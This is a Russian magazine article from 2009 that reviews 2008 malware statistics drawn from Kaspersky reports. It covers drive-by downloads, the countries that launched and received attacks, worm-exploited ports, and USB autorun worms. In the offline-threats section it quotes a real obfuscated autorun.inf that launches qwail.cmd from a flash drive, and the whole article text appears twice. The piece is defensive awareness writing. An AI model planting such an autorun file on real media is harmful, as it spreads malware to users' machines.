Угрозы в 2008 году. В цифрах

Продолжаем обсуждать зловредов, бушевавших во все более отдаляющемся 2008 году. На этот раз я начну со статистических данных. Согласитесь, что очень интересно рассматривать разнообразные графики =). Приступим.

Зловреды в проводах

Основной источник вредоносного программного обеспечения называется Интернет, хотя стремительное развитие авторанеров выводит их вперед, все же на флешках они тоже откуда-то берутся :) Рассмотрим, что было в Сети в предыдущем году.

Основной источник вредоносного программного обеспечения называется Интернет, хотя стремительное развитие авторанеров выводит их вперед, все же на флешках они тоже откуда-то берутся :) Рассмотрим, что было в Сети в предыдущем году.

Электронная почта уже не на первом месте в статистике заражений через Интернет. Пальму лидерства твердо держат порталы, которые при помощи уязвимостей в скриптовых языках или приложениях, работающих с браузером, незаметно для пользователя загружают на его машину вредоносный код – используется технология drive-by-download.





За весь ушедший год было произведено 23.680.646 атак на пользователей Сети, но это только зафиксированные и отраженные, в реальности их гораздо больше. На долю наиболее активных зловредов (100 штук) приходится 3.513.355 атак из вышеуказанного количества. Каждая из этих 100 программ была зафиксирована более 7000 раз, 59% процентов всех инцидентов принадлежат им. Ниже, в таблице номер 1 можно увидеть топ 20 зловредов по распространенности (топ 100 занял бы много места, да и все равно, самые интересные данные в первой двадцатке).

Ниже приведу комментарий Александра Гостева (вирусного аналитика ЗАО "Лаборатория Касперского"):

Первое место занимает один из эвристических вердиктов новых троянских программ, для которых еще не существует точной сигнатуры. В 2008 году один только этот эвристик остановил около 250.000 атак на наших пользователей.

Если же учитывать только сигнатурные записи, то наиболее распространенной и активной вредоносной программой 2008 года является Trojan- Downloader.Win32.Small.aacq.

В двадцатке присутствуют 7 эксплойтов – причем практически все они являются эксплойтами, использующими уязвимости в RealPlayer и Flash Player (RealPlr и SWF). Эти уязвимости, обнаруженные в 2008 году, стали главным инструментом злоумышленников при заражении пользователей.

Десять из двадцати вредоносных программ реализованы на JavaScript в виде HTML-тегов, что очередной раз подчеркивает, насколько актуален на компьютере веб-антивирус с проверкой исполняемых скриптов. Весьма действенным инструментом в борьбе с подобными угрозами являются различные плагины к браузеру, осуществляющие блокирование выполнения скриптов без ведома пользователя – например, NoScript для Firefox. Мы настоятельно рекомендуем использовать на компьютерах такие решения дополнительно к антивирусной защите. Помимо того, что они уменьшают риск заражения, они способны защищать и от прочих видов атак в Сети, например от множества XSS-уязвимостей.

Десять из двадцати вредоносных программ реализованы на JavaScript в виде HTML-тегов, что очередной раз подчеркивает, насколько актуален на компьютере веб-антивирус с проверкой исполняемых скриптов. Весьма действенным инструментом в борьбе с подобными угрозами являются различные плагины к браузеру, осуществляющие блокирование выполнения скриптов без ведома пользователя – например, NoScript для Firefox. Мы настоятельно рекомендуем использовать на компьютерах такие решения дополнительно к антивирусной защите. Помимо того, что они уменьшают риск заражения, они способны защищать и от прочих видов атак в Сети, например от множества XSS-уязвимостей.

Теперь еще одна порция интересных данных. Атаки, зафиксированные в 2008 году (23.508.073), были произведены с ресурсов, расположенных в 126 странах мира. Да, товарищи, зловредотизация семимильными шагами идет по планете, чего тут еще скажешь. При этом у около 172.573 атак не удалось определить территориальную принадлежность.

Несмотря на то, что стран 126, 99% всех атак проводилось с ресурсов, расположенных в 20, топ этой двадцатки мы и рассмотрим ниже (табл.2). Как видно по таблице, бесспорным лидером является Китай, а следом, но уже намного скромнее, следуют Соединенные Штаты Америки.

Что касается Китая, то не все зловреды, исходящие из трафика это страны, оказались там по вине китайцев. Дело в том, что многие злоумышленники из других стран используют китайские серверы просто потому, что местные хостинги не отслеживают региональную принадлежность, вот и все.

По поводу стран прибалтийского региона, которые вошли в топ 20, я хотел бы привести комментарий Гостева:

Наличие в первой двадцатке таких небольших стран, как Эстония, Латвия и Литва, обусловлено тесными связями тамошней киберпреступности с их "коллегами" в России и на Украине. Прибалтика продолжает оставаться одним из самых удобных регионов для киберкриминала. В прошлом русскоязычные киберпреступники неоднократно использовали прибалтийские банки для отмывания денег, полученных в результате кардинга и прочих видов компьютерной преступности. История с эстонским регистратором EstDomains, предоставлявшим услуги тысячам киберпреступников, достаточно широко освещалась в конце 2008 года.

Эти факты в значительной мере опровергают ставшие активные в последнее время разговоры о том, что, например, Эстония является одним из европейских лидеров в области борьбы с киберугрозами и обладает опытом в отражении сетевых атак.

Эти факты в значительной мере опровергают ставшие активные в последнее время разговоры о том, что, например, Эстония является одним из европейских лидеров в области борьбы с киберугрозами и обладает опытом в отражении сетевых атак.

Да, связь андеграунда соседей с российским играет весьма большую роль: заведено у нас так, как только есть какие-то мыслишки, сразу к соседу, а там уже соображают.

Следующая вкусность посвящена также теме стран, вот только рассматривать мы будем топ 20 стран, пользователи которых подверглись атакам в наибольшем количестве. Обратите внимание на таблицу номер 3.

Итак, Китай – понятно, соответствие просматривается с предыдущей статистикой. А вот Египта с Турцией и близко нет в первой двадцатке, а тут они заняли второе и третье места соответственно. Напрашивается всего два варианта объяснения ситуации: либо в этих странах весьма неграмотные пользователи (в сфере простейших методов защиты), либо злоумышленники обратили свое сверхвнимание на жителей этих стран.

"Не вызывает удивления и большое количество атак на пользователей в таких странах, как Египет, Турция и Индия. Эти страны в настоящее время переживают "интернет-бум", число пользователей там растет в геометрической прогрессии, но это происходит на фоне исключительно низкого уровня технической подготовки пользователей. Именно такие владельцы компьютеров и становятся главными жертвами киберпреступников. Зараженные компьютеры в этих странах используются в основном для создания зомби-сетей. Через них в дальнейшем осуществляется рассылка спама, фишинговые атаки и распространение новых вредоносных программ" - собственно, мое мнение подтвердилось. Вся проблема из-за низкого уровня знаний в простейших вопросах безопасности.

И живут они мало…

Еще одно новое значение, которое получил центр статистики Kaspersky Lab., – время жизни вредоносного url. Дело в том, что в среднем около 4 часов url является вредоносным, а после зловред удаляется со взломанного и зараженного сайта. Это говорит о том, что владельцы интернет-ресурсов не спят, что не может не радовать.

Еще одно новое значение, которое получил центр статистики Kaspersky Lab., – время жизни вредоносного url. Дело в том, что в среднем около 4 часов url является вредоносным, а после зловред удаляется со взломанного и зараженного сайта. Это говорит о том, что владельцы интернет-ресурсов не спят, что не может не радовать.

А злоумышленники постоянно "скачут" с одного урла на другой, стараясь наиболее продуктивно пристроить своего питомца.

Порты





Еще одна интересная табличка – топ 20 атак на порты компьютеров конечных пользователей. В 2008 году система UDS, интегрированная в KIS2009, отразила порядка 30.234.287 атак. У нас есть таблица номер четыре, и на ней показан топ 20 атак, давайте посмотрим.

Если вы следите за миром зловредов активно, то, скорее всего, обратите внимание, что в первой десятке сразу несколько атак, которые принадлежат сетевым червям, виновникам эпидемий 2003-2005 годов. К примеру, Helkern (он же Slammer) был зачинщиком эпидемии января 2003.

Уязвимость MS03-026 (RPC-DCOM) на третьем месте, она активно используется сетевыми червями.

4-е место заняла одна из самых опасных уязвимостей 2008 года – MS08-063. О ее существовании эксперты узнали только после того, как в Интернете было обнаружено несколько вредоносных программ, уже использующих эту дыру в сетевой службе NetAPI. Сетевой червь Gimmiv оказался виновником нескольких тысяч заражений, а после того, как информация об уязвимости и эксплойт были опубликованы в Интернете, вредоносные программы на базе MS08-063 стали появляться десятками и в конце 2008 года уже представляли основную опасность для пользователей.

6-е и 7-е места принадлежат червям, использующим уязвимость MS04-011. Самым ярким представителем подобных зловредов является червь Sasser, эпидемия которого произошла в апреле 2004 года.

Вне сети

Как я уже говорил в начале статьи – весьма активны авторанеры. Редкий пользователь сейчас не юзает флеш-накопители. Поэтому, когда мне приносят флешку и просят посмотреть "что же с ней не так", я беру ее в руки практически со 100-процентной уверенностью в наличии там авторанера, а то и десятка сразу =)

На пользовательских машинах, участвующих в Kaspersky Securirty Network, было обнаружено 6.394.359 зловредов. Эта цифра в несколько раз больше, если учесть, что в Kaspersky Securirty Network участвуют далеко не все. На данный момент я слежу за более чем 30 машинами, не объединенными в сеть, обмен информацией производится в основном через флешки. В день мне приходится удалять около 15-20 вирусов, при этом установка антивирусов с мощными локальными системами безопасности (KIS, OSS2009 и т.д.) ничего не решает, т.к. так или иначе несколько раз в день пользователь "промахнется" и кликнет по кнопке разрешить. Вот пример авторана, который запускает вредоносный код на машине:

[AutoRun]

;sgEFA

;uloN hbXYcKOjfOmfO

sHelL\oPen\DEfAult=1

;ajdsvAswgioTfv

sheLl\open\COmmAnD= qwail.cmd

;

sheLl\exPLoRe\commANd= qwail.cmd

;LtCTlKvhfbrDtfPpmnkawlLHemPefllTI aDekTmqqhj

opEn =qwail.cmd

;sAmqcWVlGkgqe

shElL\AUtOplay\commANd=qwail.cmd

;JduAKbkYnfWejLP cNLU PyAdJo TkGRDlpvoMvJPqvD kptHbu

Аналогичный прием распространения используют еще пять вредоносных программ из первой двадцатки: Worm.Win32.AutoRun.dui, Virus.Win32.Alman.b, Worm.VBS.Autorun.r, Email-Worm.Win32.Brontok.q, Worm.Win32.AutoRun.eee.





В общем, смотрим таблицу номер 5.

В общем, смотрим таблицу номер 5.

Обратите внимание, что первое место занимает классический файловый вирус, который как раз распространяется через авторан.

На выход

На сегодня я закончу. Мы разобрали еще одну часть глобального отчета за 2008 год. Статистика – вещь весьма полезная, т.к. помогает формироваться верному мнению о сложившейся ситуации. Думаю, что оно (мнение) у вас сформировалось в полной мере. В конце хотел бы посоветовать почаще просматривать вкладку Автозагрузка в msconfig.exe или аналогичную опцию, присутствующую во многих твикерах, чистильщиках, анинсталлерах. А также используйте антивирусные системы с мощными системами локальной безопасности, я, например, пользуюсь Outpost Security Suite. Система локальной безопасности+немного логики — и вы без проблем сможете обнаружить, блокировать и ликвидировать зловреда, сигнатуры которого еще и в базах нет.

В следующий раз остановлюсь подробнее на уязвимостях. Конечно, все не охватить, но вот по наиболее шумным пробегусь. :)

P.S.: При написании статьи использовались материалы из источников (под авторством): Kaspersky Security Bulletin, SASecurity Analytic department, Дмитрий Евтеев (by SecuirtyLab), Semu (by ][akep).

Евгений Кучук, SASecurity group

Зловреды в проводах

Электронная почта уже не на первом месте в статистике заражений через Интернет. Пальму лидерства твердо держат порталы, которые при помощи уязвимостей в скриптовых языках или приложениях, работающих с браузером, незаметно для пользователя загружают на его машину вредоносный код – используется технология drive-by-download.

За весь ушедший год было произведено 23.680.646 атак на пользователей Сети, но это только зафиксированные и отраженные, в реальности их гораздо больше. На долю наиболее активных зловредов (100 штук) приходится 3.513.355 атак из вышеуказанного количества. Каждая из этих 100 программ была зафиксирована более 7000 раз, 59% процентов всех инцидентов принадлежат им. Ниже, в таблице номер 1 можно увидеть топ 20 зловредов по распространенности (топ 100 занял бы много места, да и все равно, самые интересные данные в первой двадцатке).

Ниже приведу комментарий Александра Гостева (вирусного аналитика ЗАО "Лаборатория Касперского"):

Первое место занимает один из эвристических вердиктов новых троянских программ, для которых еще не существует точной сигнатуры. В 2008 году один только этот эвристик остановил около 250.000 атак на наших пользователей.

Если же учитывать только сигнатурные записи, то наиболее распространенной и активной вредоносной программой 2008 года является Trojan- Downloader.Win32.Small.aacq.

В двадцатке присутствуют 7 эксплойтов – причем практически все они являются эксплойтами, использующими уязвимости в RealPlayer и Flash Player (RealPlr и SWF). Эти уязвимости, обнаруженные в 2008 году, стали главным инструментом злоумышленников при заражении пользователей.

Теперь еще одна порция интересных данных. Атаки, зафиксированные в 2008 году (23.508.073), были произведены с ресурсов, расположенных в 126 странах мира. Да, товарищи, зловредотизация семимильными шагами идет по планете, чего тут еще скажешь. При этом у около 172.573 атак не удалось определить территориальную принадлежность.

Несмотря на то, что стран 126, 99% всех атак проводилось с ресурсов, расположенных в 20, топ этой двадцатки мы и рассмотрим ниже (табл.2). Как видно по таблице, бесспорным лидером является Китай, а следом, но уже намного скромнее, следуют Соединенные Штаты Америки.

Что касается Китая, то не все зловреды, исходящие из трафика это страны, оказались там по вине китайцев. Дело в том, что многие злоумышленники из других стран используют китайские серверы просто потому, что местные хостинги не отслеживают региональную принадлежность, вот и все.

По поводу стран прибалтийского региона, которые вошли в топ 20, я хотел бы привести комментарий Гостева:

Наличие в первой двадцатке таких небольших стран, как Эстония, Латвия и Литва, обусловлено тесными связями тамошней киберпреступности с их "коллегами" в России и на Украине. Прибалтика продолжает оставаться одним из самых удобных регионов для киберкриминала. В прошлом русскоязычные киберпреступники неоднократно использовали прибалтийские банки для отмывания денег, полученных в результате кардинга и прочих видов компьютерной преступности. История с эстонским регистратором EstDomains, предоставлявшим услуги тысячам киберпреступников, достаточно широко освещалась в конце 2008 года.

Да, связь андеграунда соседей с российским играет весьма большую роль: заведено у нас так, как только есть какие-то мыслишки, сразу к соседу, а там уже соображают.

Следующая вкусность посвящена также теме стран, вот только рассматривать мы будем топ 20 стран, пользователи которых подверглись атакам в наибольшем количестве. Обратите внимание на таблицу номер 3.

Итак, Китай – понятно, соответствие просматривается с предыдущей статистикой. А вот Египта с Турцией и близко нет в первой двадцатке, а тут они заняли второе и третье места соответственно. Напрашивается всего два варианта объяснения ситуации: либо в этих странах весьма неграмотные пользователи (в сфере простейших методов защиты), либо злоумышленники обратили свое сверхвнимание на жителей этих стран.

"Не вызывает удивления и большое количество атак на пользователей в таких странах, как Египет, Турция и Индия. Эти страны в настоящее время переживают "интернет-бум", число пользователей там растет в геометрической прогрессии, но это происходит на фоне исключительно низкого уровня технической подготовки пользователей. Именно такие владельцы компьютеров и становятся главными жертвами киберпреступников. Зараженные компьютеры в этих странах используются в основном для создания зомби-сетей. Через них в дальнейшем осуществляется рассылка спама, фишинговые атаки и распространение новых вредоносных программ" - собственно, мое мнение подтвердилось. Вся проблема из-за низкого уровня знаний в простейших вопросах безопасности.

И живут они мало…

А злоумышленники постоянно "скачут" с одного урла на другой, стараясь наиболее продуктивно пристроить своего питомца.

Порты

Еще одна интересная табличка – топ 20 атак на порты компьютеров конечных пользователей. В 2008 году система UDS, интегрированная в KIS2009, отразила порядка 30.234.287 атак. У нас есть таблица номер четыре, и на ней показан топ 20 атак, давайте посмотрим.

Если вы следите за миром зловредов активно, то, скорее всего, обратите внимание, что в первой десятке сразу несколько атак, которые принадлежат сетевым червям, виновникам эпидемий 2003-2005 годов. К примеру, Helkern (он же Slammer) был зачинщиком эпидемии января 2003.

Уязвимость MS03-026 (RPC-DCOM) на третьем месте, она активно используется сетевыми червями.

4-е место заняла одна из самых опасных уязвимостей 2008 года – MS08-063. О ее существовании эксперты узнали только после того, как в Интернете было обнаружено несколько вредоносных программ, уже использующих эту дыру в сетевой службе NetAPI. Сетевой червь Gimmiv оказался виновником нескольких тысяч заражений, а после того, как информация об уязвимости и эксплойт были опубликованы в Интернете, вредоносные программы на базе MS08-063 стали появляться десятками и в конце 2008 года уже представляли основную опасность для пользователей.

6-е и 7-е места принадлежат червям, использующим уязвимость MS04-011. Самым ярким представителем подобных зловредов является червь Sasser, эпидемия которого произошла в апреле 2004 года.

Вне сети

Как я уже говорил в начале статьи – весьма активны авторанеры. Редкий пользователь сейчас не юзает флеш-накопители. Поэтому, когда мне приносят флешку и просят посмотреть "что же с ней не так", я беру ее в руки практически со 100-процентной уверенностью в наличии там авторанера, а то и десятка сразу =)

На пользовательских машинах, участвующих в Kaspersky Securirty Network, было обнаружено 6.394.359 зловредов. Эта цифра в несколько раз больше, если учесть, что в Kaspersky Securirty Network участвуют далеко не все. На данный момент я слежу за более чем 30 машинами, не объединенными в сеть, обмен информацией производится в основном через флешки. В день мне приходится удалять около 15-20 вирусов, при этом установка антивирусов с мощными локальными системами безопасности (KIS, OSS2009 и т.д.) ничего не решает, т.к. так или иначе несколько раз в день пользователь "промахнется" и кликнет по кнопке разрешить. Вот пример авторана, который запускает вредоносный код на машине:

[AutoRun]

;sgEFA

;uloN hbXYcKOjfOmfO

sHelL\oPen\DEfAult=1

;ajdsvAswgioTfv

sheLl\open\COmmAnD= qwail.cmd

;

sheLl\exPLoRe\commANd= qwail.cmd

;LtCTlKvhfbrDtfPpmnkawlLHemPefllTI aDekTmqqhj

opEn =qwail.cmd

;sAmqcWVlGkgqe

shElL\AUtOplay\commANd=qwail.cmd

;JduAKbkYnfWejLP cNLU PyAdJo TkGRDlpvoMvJPqvD kptHbu

Аналогичный прием распространения используют еще пять вредоносных программ из первой двадцатки: Worm.Win32.AutoRun.dui, Virus.Win32.Alman.b, Worm.VBS.Autorun.r, Email-Worm.Win32.Brontok.q, Worm.Win32.AutoRun.eee.

Обратите внимание, что первое место занимает классический файловый вирус, который как раз распространяется через авторан.

На выход

На сегодня я закончу. Мы разобрали еще одну часть глобального отчета за 2008 год. Статистика – вещь весьма полезная, т.к. помогает формироваться верному мнению о сложившейся ситуации. Думаю, что оно (мнение) у вас сформировалось в полной мере. В конце хотел бы посоветовать почаще просматривать вкладку Автозагрузка в msconfig.exe или аналогичную опцию, присутствующую во многих твикерах, чистильщиках, анинсталлерах. А также используйте антивирусные системы с мощными системами локальной безопасности, я, например, пользуюсь Outpost Security Suite. Система локальной безопасности+немного логики — и вы без проблем сможете обнаружить, блокировать и ликвидировать зловреда, сигнатуры которого еще и в базах нет.

В следующий раз остановлюсь подробнее на уязвимостях. Конечно, все не охватить, но вот по наиболее шумным пробегусь. :)

P.S.: При написании статьи использовались материалы из источников (под авторством): Kaspersky Security Bulletin, SASecurity Analytic department, Дмитрий Евтеев (by SecuirtyLab), Semu (by ][akep).

Евгений Кучук, SASecurity group

Компьютерная газета. Статья была опубликована в номере 14 за 2009 год в рубрике безопасность